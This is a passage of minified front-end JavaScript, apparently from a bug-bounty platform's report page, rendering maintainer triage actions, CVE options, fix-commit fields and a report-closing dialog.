placeholder-opacity-30",style:{minHeight:"100px"},children:(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:ex.render(o)},className:"markdown-body -mb-4 !font-montserrat !text-sm"})}):(0,l.jsx)("textarea",{id:"message-input",value:o,onChange:e=>c(e.target.value),placeholder:f,disabled:v,className:"block w-full rounded border-none bg-white bg-opacity-[7%] px-4 py-2.5 font-montserrat text-sm text-white placeholder-white placeholder-opacity-30 ".concat(v?"cursor-not-allowed opacity-70":""),rows:4})]})]}),(0,l.jsx)(eu,{refetchVulnerability:s})]}):null:(0,l.jsxs)("div",{className:"mt-7 w-full rounded-r border-l-4 border-yellow-400 bg-white bg-opacity-10 p-6 text-sm text-white",children:[(0,l.jsx)("button",{className:"underline hover:text-blue-500",onClick:()=>(0,el.signIn)("cognito",{callbackUrl:window.location.href}),children:"Sign in"}),"\xa0to join this conversation"]})},ep=e=>{let{refetchVulnerability:t}=e,{vulnerability:i,selected:s,setSelected:a,isAdmin:n,isMaintainer:r}=S(),[o,c]=(0,x.useState)({visible:!1,mouseLocation:""}),[d,m]=(0,x.useState)({visible:!1,mouseLocation:{title:"Valid",explanation:"This report describes a previously unknown vulnerability."}});if(!i||!r&&!n)return null;let u=()=>"valid"===i.status&&!i.patch_commit_sha,h=()=>{let e=[];return"pending"!==i.status||i.seen||e.push("Mark as seen"),"spam"===i.status||i.testimony||e.push("Thank researcher"),e},{status:p,patch_commit_sha:v}=i,f=["invalid","informative","duplicate","spam","not_applicable","self_closed"].includes(p)||"valid"===p&&v,b=e=>{a(e),c({visible:!1,mouseLocation:""}),m({visible:!1,mouseLocation:{title:"Valid",explanation:"This report describes a previously unknown vulnerability."}}),"mark as valid"===e.toLowerCase()&&t()};return(0,l.jsx)("div",{children:""===s&&(0,l.jsxs)("div",{className:"my-4 flex flex-row font-montserrat sm:ml-14",children:[h().length>0&&(0,l.jsxs)("div",{className:"relative z-30 mr-2",children:[(0,l.jsxs)("button",{id:"dropdown-menu-button",type:"button",className:"focus:none group inline-flex w-full justify-center rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-4 py-2 text-sm font-medium text-white shadow-sm hover:bg-opacity-20 focus:outline-none focus:ring-0",onClick:()=>c({...o,visible:!o.visible}),children:[["Mark as seen","Thank researcher","Request a fix","Ban researcher"].includes(s)?(0,l.jsx)("span",{children:s}):(0,l.jsx)("span",{children:"Other actions"}),(0,l.jsx)("svg",{className:"ml-3 h-5 w-5 text-white text-opacity-70 ".concat(o.visible?"rotate-180":""),xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true",children:(0,l.jsx)("path",{fillRule:"evenodd",d:"M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z",clipRule:"evenodd"})})]}),o.visible&&(0,l.jsx)("div",{id:"dropdown_extras",style:{filter:"drop-shadow(5px 5px 10px #000)"},className:"absolute left-0 mt-2 w-44 origin-top-right rounded-md bg-10-percent shadow-none ring-0 focus:outline-none",role:"menu","aria-orientation":"vertical","aria-labelledby":"menu-button",tabIndex:-1,children:h().map((e,t)=>(0,l.jsx)("div",{className:"z-10 cursor-pointer px-4 py-2 text-sm hover:bg-white hover:bg-opacity-5",onClick:()=>b(e),onMouseOver:()=>c({...o,mouseLocation:e}),children:e},t))})]}),!f&&(0,l.jsxs)("div",{className:"relative z-30",children:[(0,l.jsxs)("button",{id:"menu-button",type:"button",className:"focus:none float-right inline-flex w-full max-w-xs items-center justify-center rounded-md border border-bright-green bg-dark-green px-4 py-2 text-sm font-medium text-white shadow-sm hover:bg-bright-green focus:outline-none focus:ring-0 lg:max-w-none",onClick:()=>{u()?b("Fix"):m({...d,visible:!d.visible})},children:[s.includes("Mark as")&&"Mark as seen"!==s||"Fix and Publish"===s?(0,l.jsx)("span",{children:s}):u()?(0,l.jsx)("span",{children:"Mark as fixed"}):"pending"===i.status?(0,l.jsx)("span",{children:"Resolve"}):null,"pending"===i.status&&(0,l.jsx)("svg",{className:"ml-3 h-5 w-5 text-white text-opacity-70 ".concat(d.visible?"rotate-180":""),xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true",children:(0,l.jsx)("path",{fillRule:"evenodd",d:"M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z",clipRule:"evenodd"})})]}),d.visible&&(0,l.jsx)("div",{className:"absolute left-0 mt-[46px] origin-top-right rounded-md bg-10-percent shadow-none ring-0 focus:outline-none",role:"menu","aria-orientation":"vertical","aria-labelledby":"menu-button",tabIndex:-1,style:{filter:"drop-shadow(5px 5px 10px #000)"},children:(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"w-44",children:[{title:"Valid",explanation:"This report describes a previously unknown vulnerability."},{title:"Informative",explanation:"This report contains useful information but doesn't require a fix."},{title:"Duplicate",explanation:"This issue has already been reported."},{title:"Not Applicable",explanation:"This report has been made in good faith but has no security implications."},{title:"Waste of Time",explanation:"This report is low effort, dishonest, spam, or abusive."}].map((e,t)=>(0,l.jsx)("div",{className:"cursor-pointer px-4 py-2 text-sm hover:bg-white hover:bg-opacity-5",onClick:()=>{b("Mark as "+e.title.toLowerCase())},onMouseOver:()=>m({...d,mouseLocation:e}),children:e.title},t))}),d.mouseLocation.title&&(0,l.jsx)("div",{className:"ml-[-1px] hidden min-h-full w-60 flex-grow rounded-r-md bg-[#252525] sm:block",children:(0,l.jsx)("div",{className:"p-4 text-sm",children:d.mouseLocation.explanation})})]})})]})]})})},ev=()=>{var e,t;let{vulnerability:i,cve:s,setCve:a}=S(),n=i?(0,f.SH)(i).score:0,r=(null==i?void 0:null===(t=i.repository)||void 0===t?void 0:null===(e=t._owner)||void 0===e?void 0:e.is_cna)||!1,o=!r&&n>0;return((0,x.useEffect)(()=>{a({assign_cve:o})},[o,a]),o)?(0,l.jsxs)("div",{className:"mt-6",id:"cve-container",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("h3",{className:"font-medium",children:"CVE"}),!r&&n>4?(0,l.jsx)("div",{className:"ml-2 self-center",children:(0,l.jsx)("span",{className:"text-xs text-green-500",children:(0,l.jsx)(v.G,{icon:p.LEp,className:"mr-1"})})}):(0,l.jsxs)("label",{className:"relative ml-3 inline-flex cursor-pointer items-center",children:[(0,l.jsx)("input",{type:"checkbox",className:"peer sr-only",checked:(null==s?void 0:s.assign_cve)||!1,onChange:()=>{a(e=>e?{...e,assign_cve:!e.assign_cve}:null)}}),(0,l.jsx)("div",{className:"peer h-4 w-8 rounded-full border-gray-600 bg-white bg-opacity-10 after:absolute after:top-[4px] after:h-4 after:w-4 after:rounded-full after:border after:border-gray-300 after:bg-white after:transition-all after:content-[''] peer-checked:bg-blue-600 peer-checked:after:translate-x-full peer-checked:after:border-white peer-focus:outline-none"})]})]}),(0,l.jsxs)("p",{className:"mt-1.5 text-xs leading-tight text-white text-opacity-50",children:["Your CVE will only be published on the specified publication date, not on validation. ",(0,l.jsx)("br",{}),"If you're a CNA let us know and we will stop publishing CVEs for your vulnerabilities.",(0,l.jsx)("br",{}),"Learn more about\xa0",(0,l.jsx)("a",{className:"text-blue-500  text-opacity-100 hover:underline",href:"https://www.redhat.com/en/topics/security/what-is-cve",target:"_blank",rel:"noopener noreferrer",children:"CVEs"}),"."]})]}):null},ef=i(96282);i(85901);var eb=()=>{var e,t;let[i,s]=(0,x.useState)([]),[a,n]=(0,x.useState)(!0),[r,o]=(0,x.useState)(null),{vulnerability:c,setDuplicateId:d}=S(),m=null==c?void 0:c.id,u=null==c?void 0:null===(e=c.repository)||void 0===e?void 0:e.owner,h=null==c?void 0:null===(t=c.repository)||void 0===t?void 0:t.name,p=e=>{e&&(o(e),d(e.id))};return(0,x.useEffect)(()=>{(async()=>{n(!0);try{let e=await en(u,h);s(e.map(e=>{var t,i;return{id:null==e?void 0:e.id,label:"".concat(null==e?void 0:e.id," - ").concat((null==e?void 0:e.title)||(null==e?void 0:null===(t=e.cwe)||void 0===t?void 0:t.description)||(null==e?void 0:null===(i=e.cwe)||void 0===i?void 0:i.title)),value:null==e?void 0:e.id}}))}catch(e){console.error(e)}finally{n(!1)}})()},[m,u,h]),(0,l.jsxs)("div",{children:[(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By marking this report as a duplicate:"}),(0,l.jsxs)("ol",{className:"list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this submission is not original."}),(0,l.jsx)("li",{children:"This report will remain private as long as the original submission remains private."}),(0,l.jsx)("li",{children:"If the duplicate is private, the researcher's credibility will increase or stay the same."}),(0,l.jsxs)("li",{children:["If the duplicate is public, this report will go public and ",(0,l.jsx)("br",{}),"the researcher's reputation will decrease: -4."]})]})]}),(0,l.jsxs)("div",{className:"mt-8 space-y-2",children:[(0,l.jsx)("p",{className:"text-xs",children:"Which report is this a duplicate of?"}),(0,l.jsx)(ef.ZP,{id:"cwe-select",value:r,onChange:e=>p(e),options:i,isLoading:a,classNamePrefix:"react-select",className:"text-sm",theme:e=>({...e,borderRadius:0,colors:{...e.colors,primary25:"#2684FF"}}),placeholder:"Please select an existing report..."})]})]})},ey=e=>{let t,{}=e,{vulnerability:i,selected:s,setSelected:a,fix:n,setFix:r,possibleFixers:o,validateSha:c}=S(),[d,m]=(0,x.useState)("");if(""===s)return null;let u=async e=>{let t=e.target.value;r(n?{...n,sha:t}:{sha:t,version:"",fixer_id:""}),t.length>0?m(await c(t)):m("")};if("Mark as seen"===s)t=(0,l.jsxs)("div",{className:"mb-5 text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By marking this report as seen:"}),(0,l.jsxs)("ol",{className:"list-disc pl-4",children:[(0,l.jsx)("li",{children:"You will stop receiving follow-up emails"}),(0,l.jsx)("li",{children:"The researcher will be made aware that you've seen their report."})]})]});else if("Mark as valid"===s){var h,b,y,w;t=(0,l.jsxs)("div",{className:"mb-5",children:[(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By marking this report as valid:"}),(0,l.jsxs)("ol",{className:"list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this is the first time you've heard of this vulnerability."}),(0,l.jsx)("li",{children:"We (huntr) will pay the researcher out of our pocket, not yours."}),(0,l.jsx)("li",{children:"The researcher's credibility will increase by 7."}),(0,l.jsx)("li",{children:"Your report will remain private until you publish it."})]})]}),(null==i?void 0:i.cwe)&&(0,l.jsxs)("div",{className:"mt-8 text-sm",children:[(0,l.jsx)("span",{className:"opacity-60",children:"Please make sure you agree with the classification before validating it:"}),(0,l.jsxs)("div",{className:"mt-4",children:[(0,l.jsx)("label",{className:"mr-6 block self-center text-sm",children:"Severity"}),(0,l.jsxs)("span",{className:"text-white text-opacity-50",children:[(0,f.SH)(i).severity,"(",(0,f.SH)(i).score,") ="," ",(0,f.SH)(i).cvssString]})]}),(0,l.jsxs)("div",{className:"mt-4 w-full",children:[(0,l.jsx)("label",{className:"block self-center text-sm",children:"Vulnerability Type"}),(0,l.jsx)("div",{className:"flex",children:(0,l.jsxs)("a",{href:"https://cwe.mitre.org/data/definitions/".concat(null==i?void 0:null===(h=i.cwe)||void 0===h?void 0:h.number,".html"),className:"mt-0.5 text-white text-opacity-50 hover:text-blue-400 hover:text-opacity-100",children:["CWE-",null==i?void 0:null===(b=i.cwe)||void 0===b?void 0:b.number,":",(null==i?void 0:null===(y=i.cwe)||void 0===y?void 0:y.description)||(null==i?void 0:null===(w=i.cwe)||void 0===w?void 0:w.title)]})})]}),(0,l.jsx)(ev,{})]})]})}else t="Mark as not applicable"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By closing this report as not applicable:"}),(0,l.jsxs)("ol",{className:"w-3/4 list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this report is a good faith attempt that doesn't contain a vulnerability that affects your repository."}),(0,l.jsx)("li",{children:"No bounty will be awarded for this report."}),(0,l.jsx)("li",{children:"The researcher's credibility will decrease: -5."}),(0,l.jsx)("li",{children:"The report will be made public immediately."})]})]})}):"Mark as waste of time"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By closing this report as a waste of time / spam:"}),(0,l.jsxs)("ol",{className:"w-3/4 list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this report doesn't contain a vulnerability that affects your repository and has been made in bad faith."}),(0,l.jsx)("li",{children:"No bounty will be awarded for this report."}),(0,l.jsx)("li",{children:"The researcher's credibility will decrease: -10."}),(0,l.jsx)("li",{children:"The report will be made public immediately."})]}),(0,l.jsxs)("div",{className:"mt-3 flex",children:[(0,l.jsx)(v.G,{icon:p.X8G,className:"ml-1 mr-3 self-center text-yellow-300"}),"You can also ban the researcher from your repository [Other actions"," ",">"," Ban researcher]"]})]})}):"Thank researcher"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By thanking the researcher:"}),(0,l.jsxs)("ol",{className:"w-3/4 list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're signaling that the researcher did an exceptionally good job."}),(0,l.jsx)("li",{children:"The researcher's credibility will increase by 1."})]})]})}):"Ban researcher"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By banning the researcher:"}),(0,l.jsx)("ol",{className:"w-3/4 list-disc pl-4",children:(0,l.jsx)("li",{children:"This researcher will be prevented from disclosing again in your repository."})})]})}):"Mark as informative"===s?(0,l.jsx)("div",{className:"mb-5",children:(0,l.jsxs)("div",{className:"text-sm text-white text-opacity-60",children:[(0,l.jsx)("p",{className:"mb-2",children:"By closing this report as informative:"}),(0,l.jsxs)("ol",{className:"list-disc pl-4",children:[(0,l.jsx)("li",{children:"You're confirming that this report doesn't contain a vulnerability that needs fixing."}),(0,l.jsx)("li",{children:"No bounty will be awarded for this report."}),(0,l.jsx)("li",{children:"The researcher's credibility will not change."}),(0,l.jsx)("li",{children:"The report will be made public immediately."})]})]})}):"Mark as duplicate"===s?(0,l.jsx)("div",{className:"mb-5 w-full rounded-r",children:(0,l.jsx)(eb,{})}):"Fix"===s?(0,l.jsxs)("div",{className:"mb-5 w-full rounded-r",children:[(0,l.jsx)("h3",{className:"text-lg font-medium",children:"Mark as fixed"}),(0,l.jsxs)("ol",{className:"mt-2 list-disc pl-4 text-sm text-white text-opacity-50",children:[(0,l.jsx)("li",{children:"You're confirming that all the fix information provided below is accurate, addresses this vulnerability and may be used in a CVE."}),(0,l.jsx)("li",{children:"If eligible for a fix bounty, we (huntr) will pay whoever you elect below as the fixer, out of our pocket, not yours."}),(0,l.jsx)("li",{children:"The patch commit SHA allows us to compensate the researcher for every occurence that has been modified with your patch."})]}),(0,l.jsxs)("div",{className:"mt-10",children:[(0,l.jsx)("div",{className:"mb-5 flex flex-row text-xs",children:(0,l.jsxs)("div",{className:"w-full",children:["Patch commit SHA ",(0,l.jsx)("span",{className:"font-bold text-red-600",children:"*"}),(0,l.jsx)("div",{className:"validation-result",children:d.includes("SHA found:")?(0,l.jsxs)("span",{className:"text-green-500",children:[(0,l.jsx)(v.G,{icon:p.LEp,className:"mr-1"})," ",d]}):d.length>0?(0,l.jsxs)("span",{className:"text-red-500",children:[(0,l.jsx)(v.G,{icon:p.NBC,className:"mr-1"})," ",d]}):""}),(0,l.jsx)("input",{id:"sha-select",value:(null==n?void 0:n.sha)||"",onChange:u,type:"text",className:"mt-2 block w-full rounded border-none bg-white bg-opacity-10 py-2 text-sm text-white focus:outline-none",required:!0,placeholder:"eg a6e48cae103200d980961fc82503a4fe7434da95"})]})}),(0,l.jsxs)("div",{className:"mb-10 flex flex-row space-x-5",children:[(0,l.jsx)("div",{className:"flex w-1/5 flex-col",children:(0,l.jsxs)("div",{className:"text-xs",children:["Release",(0,l.jsx)("span",{className:"font-bold text-red-600",children:"*"}),(null==n?void 0:n.version)&&(0,l.jsx)(v.G,{icon:p.LEp,className:"ml-2 mr-1 text-green-500"}),(0,l.jsx)("input",{id:"last-version",value:(null==n?void 0:n.version)||"",onChange:e=>{r(n?{...n,version:e.target.value}:{sha:"",version:e.target.value,fixer_id:""})},type:"text",name:"last version",placeholder:"eg 3.4.3",className:"mt-2 block w-full  rounded border-none bg-white bg-opacity-10 py-2 text-sm text-white focus:outline-none"})]})}),(0,l.jsxs)("div",{className:"flex w-1/4 flex-col",children:[(0,l.jsxs)("label",{htmlFor:"fixer-select",className:"block text-xs",children:["Credit for fix",(null==n?void 0:n.fixer_id)&&(0,l.jsx)(v.G,{icon:p.LEp,className:"ml-2 text-green-500"})]}),(0,l.jsxs)("select",{id:"fixer-select",value:(null==n?void 0:n.fixer_id)||"",onChange:e=>{let t=e.target.value;r(n?{...n,fixer_id:t}:{sha:"",version:"",fixer_id:t})},name:"fixer-select",className:"mt-2 w-full rounded border-none bg-white bg-opacity-10 text-sm focus:outline-none ".concat((null==n?void 0:n.fixer_id)?"text-white":"text-gray-500"),required:!0,children:[(0,l.jsx)("option",{value:"",children:"Select fixer"}),o.map(e=>(0,l.jsx)("option",{value:e.id,children:e.preferred_username||e.username},e.id))]})]})]})]})]}):"Publish"===s?(0,l.jsx)("div",{className:"mb-5"}):(0,l.jsx)("div",{});return(0,l.jsxs)("div",{className:"font-montserrat sm:ml-14",children:[(0,l.jsx)("hr",{className:"my-7 border-white"}),(0,l.jsx)("div",{className:"float-right text-sm",children:(0,l.jsx)("span",{onClick:()=>a(""),className:"ml-4 cursor-pointer text-white hover:underline",children:"Cancel"})}),t]})},ew=i(44379),ej=i(76620),eN=i(40257);let eg=e=>{let{isOpen:t,onClose:i,vulnerability:s,refetchVulnerability:a}=e,[n,r]=(0,x.useState)(""),[o,c]=(0,x.useState)(!1),{fetchConversation:d}=S();if(!t)return null;let m=async()=>{c(!0),await er({vulnerabilityId:null==s?void 0:s.id,status:em.Jb.SelfClosed,comment:n}),await a(),await d(),c(!1),i()};return(0,l.jsxs)("div",{className:"relative z-50","aria-labelledby":"modal-title",role:"dialog","aria-modal":"true",children:[(0,l.jsx)("div",{className:"fixed inset-0 bg-black bg-opacity-50 transition-opacity"}),(0,l.jsx)("div",{className:"fixed inset-0 z-10 overflow-y-auto",children:(0,l.jsx)("div",{className:"flex min-h-full items-end justify-center p-4 text-center sm:items-center sm:p-0",children:(0,l.jsxs)("div",{className:"relative max-h-[80vh] max-w-xl transform overflow-auto rounded bg-10-percent px-4 py-6 pb-4 pt-5 text-left shadow-xl transition-all sm:my-8 sm:w-full sm:max-w-lg sm:p-6",children:[(0,l.jsx)("h1",{className:"mb-4 text-center text-xl font-bold",children:"Close report"}),(0,l.jsx)("hr",{className:"bg-white opacity-10"}),(0,l.jsxs)("div",{className:"ml-5 mr-5 text-left",children:[(0,l.jsx)("p",{className:"mt-4 text-sm font-normal",children:"By closing this report, you confirm that:"}),(0,l.jsxs)("ul",{className:"ml-2 mr-5 mt-4 list-disc space-y-4 text-left text-sm opacity-80",children:[(0,l.jsx)("li",{children:"The maintainer(s) will no longer receive reminders about this report."}),(0,l.jsx)("li",{children:"You will not be rewarded for this report."}),(0,l.jsx)("li",{children:"The report will be made public immediately."})]})]}),(0,l.jsxs)("div",{className:"ml-5 mr-5",children:[(0,l.jsx)("p",{className:"mb-1 mt-8 text-left text-xs opacity-80",children:"Why are you closing this report?"}),(0,l.jsx)("textarea",{value:n,onChange:e=>r(e.target.value),placeholder:"I am closing this report because...",className:"w-full rounded bg-white bg-opacity-5 p-2 text-sm text-white"})]}),(0,l.jsxs)("div",{className:"ml-5 mr-5 mt-5 flex flex-row-reverse",children:[(0,l.jsx)("button",{id:"confirm-invalidation-btn",className:"ml-2 mt-2 inline-flex w-1/2 max-w-xs items-center justify-center rounded-md border border-red-500 bg-red-600 px-4 py-2 text-center text-sm font-medium text-white shadow-sm focus:outline-none focus:ring-2 focus:ring-offset-2 lg:max-w-none ".concat(n&&!o?"hover:bg-red-500":"cursor-not-allowed opacity-50"),disabled:!n||o,onClick:m,children:o?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:"Close report"})}),(0,l.jsx)("button",{className:"mr-2 mt-2 inline-flex w-1/2 max-w-xs items-center justify-center rounded-md border border-gray-300 px-4 py-2 text-center text-sm font-medium text-white shadow-sm hover:bg-white hover:bg-opacity-20 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2 lg:max-w-none",onClick:i,children:"Cancel"})]})]})})})]})};var ek=e=>{let{vulnerability:t,refetchVulnerability:i}=e,[s,a]=(0,x.useState)(!1),{isResearcher:n,isAdmin:r}=S(),o=(0,x.useMemo)(()=>{let e=new Date(t.createdAt);return(Date.now()-e.getTime())/6e4>Number(eN.env.RESEARCHER_EDIT_WINDOW||20)&&n&&!r},[t.createdAt,n,r]);if(!n&&!r||(null==t?void 0:t.status)!=="pending")return null;let c=()=>a(!s),d=()=>(0,l.jsx)(ej.Z,{text:o?"Editing is disabled after ".concat(eN.env.RESEARCHER_EDIT_WINDOW||20," minutes of report creation"):"",children:(0,l.jsx)("div",{className:"relative inline-block w-full",children:(0,l.jsxs)("button",{id:"edit-btn",type:"button",className:"mb-2 inline-flex w-full max-w-xs items-center justify-center rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-4 py-2.5 text-center text-sm font-medium text-white shadow-sm focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2 lg:max-w-none ".concat(o?"cursor-not-allowed opacity-50":"hover:border-opacity-80 hover:bg-opacity-20"),disabled:o,children:[(0,l.jsx)(v.G,{icon:p.Xcf,className:"mr-2 fill-current text-sm"}),"Edit"]})})});return(0,l.jsxs)("div",{className:"font-montserrat",children:[(0,l.jsx)(eg,{isOpen:s,onClose:c,vulnerability:t,refetchVulnerability:i}),(0,l.jsx)("p",{className:"mb-2 mt-5 text-xs font-medium leading-tight opacity-50",children:"Update Report"}),(0,l.jsxs)("div",{id:"update-report",children:[o?(0,l.jsx)(d,{}):(0,l.jsx)(N.default,{href:"/bounties/edit/".concat(null==t?void 0:t.id,"/"),className:"mr-2 w-1/2 max-w-xs lg:max-w-none",children:(0,l.jsx)(d,{})}),(0,l.jsxs)("button",{id:"close-btn",type:"button",className:"inline-flex w-full max-w-xs items-center justify-center rounded-md border border-red-500 bg-red-600 px-4 py-2.5 text-center text-sm font-medium text-white shadow-sm hover:bg-red-500 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2 lg:max-w-none",onClick:c,children:[(0,l.jsx)(v.G,{icon:p.NBC,className:"mr-2 fill-current text-sm"}),"Close report"]})]})]})};let e_=e=>{var t;let{bountyId:i}=e,{data:a}=(0,el.useSession)(),c=(0,s.useSearchParams)().get("token"),[d,h]=(0,x.useState)(),[p,v]=(0,x.useState)(""),[b,y]=(0,x.useState)(!!c),[w,j]=(0,x.useState)(!0),[g,k]=(0,x.useState)(!1);if((0,x.useEffect)(()=>{(async()=>{j(!0);try{if((null==a?void 0:a.error)==="MagicTokenExpired")return a.magic_token?(0,el.signOut)({callbackUrl:"/error/magic-link-expired?token=".concat(a.magic_token)}):(console.warn("Magic token expired, but no token found in session, forcing sign out."),(0,el.signOut)()),null;let e=await o(i).catch(async e=>{if(e.message.includes("Code: 400"))(0,s.notFound)();else if(e.message.startsWith("Not Authorized to access getVulnerability on type Query")){if(c)return;a&&(await r(i)?(0,el.signIn)("cognito",{redirect:!1}):v("Not authorized to access this report"))}});h(e)}catch(e){console.error(e),v("Error fetching vulnerability data: ".concat(e))}finally{j(!1)}})()},[i,b,c]),(0,x.useEffect)(()=>{(null==d?void 0:d.model_file)&&k(!0)},[d]),w||p)return p&&(console.log(p),(0,s.notFound)()),null;let _=async()=>{h(await o(i))},C=async e=>{var t;d&&m(d.id,e,null===(t=d.cwe)||void 0===t?void 0:t.id).then(async e=>{e&&await _()}).catch(e=>{throw e})},S=async e=>{var t,i;d&&m(d.id,(null==d?void 0:d.title)||(null==d?void 0:null===(t=d.cwe)||void 0===t?void 0:t.description)||(null==d?void 0:null===(i=d.cwe)||void 0===i?void 0:i.title)||"",e).then(async e=>{e&&await _()}).catch(e=>{throw e})},M=async e=>{d&&e&&n(d.id,e).then(async t=>{t&&(await _(),await ei().fire({icon:"success",title:"Severity updated! \uD83C\uDF89",text:"You updated the severity of the report to ".concat((0,f.SH)({...d,cvss:e}).severity," (").concat((0,f.SH)({...d,cvss:e}).score,")."),customClass:{container:"font-montserrat"}}))})},G=async e=>{d&&u(d.id,e).then(async e=>{e&&await _()})};return a||!b||d?d?(0,l.jsx)("div",{className:"mb-5 w-full px-4 pt-4 sm:px-6",children:(0,l.jsx)(A,{session:a,vulnerabilityId:null!==(t=null==d?void 0:d.id)&&void 0!==t?t:"",children:(0,l.jsxs)("div",{className:"m-0 grid w-full grid-cols-1 p-0 lg:grid-cols-3",children:[(0,l.jsxs)("div",{className:"pr-4 lg:col-span-2",children:[(0,l.jsx)(W,{vulnerability:d,updateTitle:C}),(0,l.jsx)(ee,{}),(0,l.jsx)(ep,{refetchVulnerability:_}),(0,l.jsx)(ey,{}),(0,l.jsx)(eh,{refetchVulnerability:_})]}),(0,l.jsxs)("div",{className:"pl-4 lg:col-span-1",children:[(0,l.jsx)(T,{vulnerability:d,updatePublicationDate:G,updateCwe:S,updateCvss:M}),!g&&(0,l.jsx)(ek,{vulnerability:d,refetchVulnerability:_})]})]})})}):a?null:(0,l.jsxs)("div",{className:"mx-auto mt-14 flex flex-row font-montserrat",children:[(0,l.jsxs)("div",{className:"mr-auto flex flex-col",children:[(0,l.jsx)("h1",{className:"mt-14 text-2xl font-bold md:text-4xl",children:"This report is not public"}),(0,l.jsxs)("h3",{className:"forbiddenmessage mt-4 text-white text-opacity-70 md:text-xl",children:["If you're the maintainer,"," ",(0,l.jsx)("a",{onClick:()=>(0,el.signIn)("cognito",{callbackUrl:window.location.href}),className:"inline-block cursor-pointer text-blue-500 hover:cursor-pointer hover:text-opacity-100 hover:underline",children:"sign in"})," ","to review it."]}),(0,l.jsxs)("h3",{className:"forbiddenmessage text-white text-opacity-70 md:text-xl",children:["Otherwise, feel free to"," ",(0,l.jsx)(N.default,{href:"/bounties/hacktivity",className:"cursor-pointer text-blue-500 hover:cursor-pointer hover:text-opacity-100 hover:underline",children:"browse"})," ","our public reports."]})]}),(0,l.jsxs)("div",{className:"castle-door relative mr-14 hidden scale-90 overflow-hidden",children:[(0,l.jsxs)("svg",{id:"Layer_1",className:"gate","data-name":"Layer 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 390 536.52",children:[(0,l.jsx)("title",{children:"Gate"}),(0,l.jsx)("rect",{x:"0.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M669,304V803H631V304h38m1-1H630V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"70.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M739,304V803H701V304h38m1-1H700V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"140.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M809,304V803H771V304h38m1-1H770V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"210.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M879,304V803H841V304h38m1-1H840V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"280.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M949,304V803H911V304h38m1-1H910V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"350.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M1019,304V803H981V304h38m1-1H980V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"0.5",y:"371.5",width:"389",height:"39",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M1019,675v38H631V675h388m1-1H630v40h390V674Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"0.5",y:"90.5",width:"389",height:"39",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M1019,394v38H631V394h388m1-1H630v40h390V393Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"0.85 501.5 39.15 501.5 20 535.5 0.85 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M668.29,805,650,837.49,631.71,805h36.58m1.71-1H630l20,35.52L670,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"70.86 501.5 109.14 501.5 90 535.5 70.86 